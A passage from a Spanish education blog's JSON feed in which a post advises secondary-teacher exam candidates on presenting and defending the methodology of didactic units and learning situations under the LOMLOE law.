0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan 